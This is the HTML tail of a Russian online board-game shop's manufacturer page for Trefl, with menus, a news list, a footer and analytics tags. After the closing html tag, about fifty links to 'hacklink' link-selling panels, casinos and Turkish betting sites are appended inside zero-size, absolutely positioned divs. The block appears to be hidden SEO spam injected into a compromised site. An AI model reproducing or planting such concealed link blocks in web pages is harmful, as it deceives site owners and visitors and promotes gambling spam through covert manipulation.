						<!--'end_frame_cache_header-cart'-->											</div>
										</div>
																		<div class="clearfix"></div>
								</td>
							</tr>
						</table>
					</div>
					<div class="catalog_menu menu_colored">
						<div class="wrapper_inner">
							<div class="wrapper_middle_menu wrap_menu">
								<ul class="menu adaptive">
									<li class="menu_opener"><div class="text">
										Меню								</div></li>
								</ul>
								<div class="catalog_menu_ext">
											<ul class="menu top menu_top_block catalogfirst">
					<li class="catalog icons_fa has-child ">
				<a class="parent" href="/catalog/" >Каталог</a>
									<ul class="dropdown">
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/strategii/">Стратегии<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/dlya_kompanii/">Для Компании<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/dlya_semi/">Для семьи<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/evro/">Еврогейм<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/detskie/">Детские<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/kartochnye/">Карточные<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/dlya_dvoikh/">Для двоих<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/magic_the_gathering/">Magic: The Gathering<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/nakleyki/">Наклейки<div class="toggle_block"></div></a>
															</li>
													<li class="full   m_line v_hover">
								<a class="icons_fa " href="/catalog/aksesuary/">Аксесcуары<div class="toggle_block"></div></a>
															</li>
											</ul>
							</li>
			</ul>
								</div>
								<div class="inc_menu">
											<ul class="menu top menu_top_block catalogfirst visible_on_ready">
					<li class="  ">
				<a class="" href="/catalog/magic_the_gathering/" >Magic: The Gathering</a>
							</li>
					<li class="  ">
				<a class="" href="/khity-i-novinki/" >Хиты и Новинки</a>
							</li>
					<li class="  ">
				<a class="" href="/sale/" >Акции</a>
							</li>
					<li class="  ">
				<a class="" href="/dostavka-i-oplata/" >Доставка и оплата</a>
							</li>
					<li class="  ">
				<a class="" href="/contacts/" >Контакты</a>
							</li>
				<li class="more">
			<a href="javascript:;" rel="nofollow"></a>
			<ul class="dropdown"></ul>
		</li>
	</ul>
	<div class="mobile_menu_wrapper">
		<ul class="mobile_menu">
							<li class="icons_fa has-child ">
					<a class="dark_link parent" href="/catalog/" >Каталог</a>
											<ul class="dropdown">
															<li class="full ">
									<a class="icons_fa " href="/catalog/strategii/">Стратегии</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/dlya_kompanii/">Для Компании</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/dlya_semi/">Для семьи</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/evro/">Еврогейм</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/detskie/">Детские</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/kartochnye/">Карточные</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/dlya_dvoikh/">Для двоих</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/magic_the_gathering/">Magic: The Gathering</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/nakleyki/">Наклейки</a>
								</li>
															<li class="full ">
									<a class="icons_fa " href="/catalog/aksesuary/">Аксесcуары</a>
								</li>
													</ul>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/catalog/magic_the_gathering/" >Magic: The Gathering</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/khity-i-novinki/" >Хиты и Новинки</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/sale/" >Акции</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/dostavka-i-oplata/" >Доставка и оплата</a>
									</li>
							<li class="icons_fa  ">
					<a class="dark_link " href="/contacts/" >Контакты</a>
									</li>
						<li class="search">
				<div class="search-input-div">
					<input class="search-input" type="text" autocomplete="off" maxlength="50" size="40" placeholder="Поиск" value="" name="q">
				</div>
				<div class="search-button-div">
					<button class="button btn-search btn-default" value="Найти" name="s" type="submit">Найти</button>
				</div>
			</li>
		</ul>
	</div>
								</div>
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="wraps" id="content">
				<div class="wrapper_inner  ">
																	<div class="left_block">
										<ul class="left_menu">
								<li class="  item ">
				<a class="icons_fa" href="/info/articles/">
					<span>Статьи</span>
				</a>
							</li>
								<li class="  item ">
				<a class="icons_fa" href="/info/faq/">
					<span>Вопрос-ответ</span>
				</a>
							</li>
								<li class=" current   item ">
				<a class="icons_fa" href="/info/brands/">
					<span>Производители</span>
				</a>
							</li>
			</ul>
	<script>
		$('.left_menu').ready(function(){
			$('.left_menu > li').each(function(){
				if($(this).find('.child_container li.current').length){
					$(this).addClass('current');
				}
			});
		})
	</script>

							
							<div class="banners_column">
	<div class="small_banners_block">
			</div>
</div>							<br>
								<div class="news_blocks front">
		<div class="top_block">
						<div class="title_block">Новости</div>
			<a href="/company/news/">Все новости</a>
			<div class="clearfix"></div>
		</div>
		<div class="info_block">
			<div class="news_items">
									<div id="bx_651765591_38679" class="item box-sizing dl">
												<div class="info">
															<div class="date">19 апреля 2022</div>
														<a class="name dark_link" href="/company/news/2022/obzor_igry_tainted_grail_kings_of_ruin_/">Обзор игры Tainted Grail: Kings of Ruin </a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_38648" class="item box-sizing dl">
												<div class="info">
															<div class="date">12 апреля 2022</div>
														<a class="name dark_link" href="/company/news/2022/v_rf_otkryvayut_predzakaz_na_igru_flot_ulov_kubov/">В РФ открывают предзаказ на игру «Флот. Улов кубов»</a>
						</div>
						<div class="clearfix"></div>
					</div>
									<div id="bx_651765591_38558" class="item box-sizing dl">
												<div class="info">
															<div class="date">5 апреля 2022</div>
														<a class="name dark_link" href="/company/news/2022/chto_iz_sebya_predstavlyaet_nastolnaya_igra_imitatsiya/">Что из себя представляет настольная игра Имитация?</a>
						</div>
						<div class="clearfix"></div>
					</div>
							</div>
		</div>
	</div>
													</div>
						<div class="right_block">
											<div class="middle">
															<div class="container">
									<div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/info/" title="Справочная информация" itemprop="item"><span itemprop="name">Справочная информация</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/info/brands/" title="Производители" itemprop="item"><span itemprop="name">Производители</span><meta itemprop="position" content="3"></a></div></div>																		<!--title_content-->
									<h1 id="pagetitle">Trefl</h1>
									<!--end-title_content-->
										
<div class="news_detail_wrapp ">
			<div class="detail_picture_block clearfix">
						<a href="/upload/iblock/6f3/6f31e1b54a5c182207ae9ed1823725db.jpg" class="fancy">
				<img src="/upload/resize_cache/iblock/6f3/270_175_140cd750bba9870f18aada2478b24840a/6f31e1b54a5c182207ae9ed1823725db.jpg" alt="Trefl" title="Trefl" height="175" width="175" />
			</a>
		</div>
				<div class="clear"></div>
		
			
	
</div>					<div class="back"><a class="back" href="/info/brands/"><span>Вернуться</span></a></div>
																</div> 													</div>
											</div> 									</div> 				
			</div> 		</div>		<footer id="footer">
			<div class="footer_inner no_fill">

								<div class="wrapper_inner">
					<div class="footer_bottom_inner">
						<div class="left_block">
							<div class="copyright">
	2026 &copy; Интернет-магазин Территория игр - настольные, развивающие, детские игры</div>
<span class="pay_system_icons">
	<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i></span>							
							<div id="bx-composite-banner"></div>
						</div>
						<div class="right_block">
							<div class="middle">
								<div class="rows_block">
									<div class="item_block col-75 menus">
											<div class="submenu_top rows_block">
									<div class="item_block col-3">
					<div class="menu_item"><a href="/company/" class="dark_link">Компания</a></div>
				</div>
							<div class="item_block col-3">
					<div class="menu_item"><a href="/info/" class="dark_link">Информация</a></div>
				</div>
							<div class="item_block col-3">
					<div class="menu_item"><a href="/help/" class="dark_link">Помощь</a></div>
				</div>
						</div>
										<div class="rows_block">
											<div class="item_block col-3">
												<ul class="submenu">
				<li class="menu_item"><a href="/company/" class="dark_link">О компании</a></li>
					<li class="menu_item"><a href="/company/news/" class="dark_link">Новости</a></li>
					<li class="menu_item"><a href="/contacts/" class="dark_link">Контакты</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
				<li class="menu_item"><a href="/dostavka-i-oplata/" class="dark_link">Доставка и оплата</a></li>
					<li class="menu_item"><a href="/personal/" class="dark_link">Личный кабинет</a></li>
					<li class="menu_item"><a href="/auth/registration/" class="dark_link">Регистрация</a></li>
				</ul>											</div>
											<div class="item_block col-3">
												<ul class="submenu">
				<li class="menu_item"><a href="/info/articles/" class="dark_link">Статьи</a></li>
					<li class="menu_item"><a href="/info/faq/" class="dark_link">Вопрос-ответ</a></li>
					<li class="menu_item selected"><a href="/info/brands/" class="dark_link">Производители</a></li>
				</ul>											</div>
										</div>
									</div>
									<div class="item_block col-4 soc">
										<div class="soc_wrapper">
											<div class="phones">
												<div class="phone_block">
													<span class="phone_wrap">
														<span class="icons fa fa-phone"></span>
														<span>
															<p style="text-align: center;">
<div>
	<b>+7 (999) 913-27-70</b><br>
</div>
 <br>														</span>
													</span>
													<span class="order_wrap_btn">
														<span class="callback_btn">Заказать звонок</span>
													</span>
												</div>
											</div>
											<div class="social_wrapper">
												<div class="social">
													
	<div class="small_title">Мы в социальных сетях:</div>
<div class="links rows_block soc_icons">
						<div class="item_block">
				<a href="https://vk.com/territgames" target="_blank" rel="nofollow" title="ВКонтакте" class="vk"></a>
			</div>
																																																											<div class="item_block">
				<a href="https://www.facebook.com/groups/334810163939960/" target="_blank" rel="nofollow" title="Facebook" class="fb"></a>
			</div>
																																																											<div class="item_block">
				<a href="https://www.instagram.com/terrigames/" target="_blank" rel="nofollow" title="Instagram" class="inst"></a>
			</div>
																																																																																																																																																																							<div class="item_block">
				<a href="https://api.whatsapp.com/send?phone=79161717676" target="_blank" rel="nofollow" title="WHATSAPP" class="whatsapp"></a>
			</div>
																														</div>												</div>
											</div>
										</div>
										<div class="clearfix"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="mobile_copy">
						<div class="copyright">
	2026 &copy; Интернет-магазин Территория игр - настольные, развивающие, детские игры</div>
<span class="pay_system_icons">
	<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i></span>					</div>
					<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128597166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128597166-1');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50977916 = new Ya.Metrika2({
                    id:50977916,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50977916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->									</div>
			</div>
		</footer>
		<!--'start_frame_cache_basketitems-block'-->		<script type="text/javascript">
							function jsPriceFormat(_number){
					BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-04-24 13:22:08','MODIFIED_BY':'1','TIMESTAMP_X':'2018-04-24 14:02:01','TEMPLATE':{'SINGLE':'# руб.','PARTS':['#',' руб.'],'VALUE_INDEX':'0'}});
					return BX.Currency.currencyFormat(_number, 'RUB', true);
				}
					</script>
		<script type="text/javascript">
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'COMPARE':[]};
			$(document).ready(function(){
																			});
		</script>
		<!--'end_frame_cache_basketitems-block'-->	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61267405, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/61267405" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-39209209-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-39209209-7');
</script></body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://the-red-button.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betmatikadres49.com/" title="betmatik giriş">betmatik giriş</a> | </div></div>
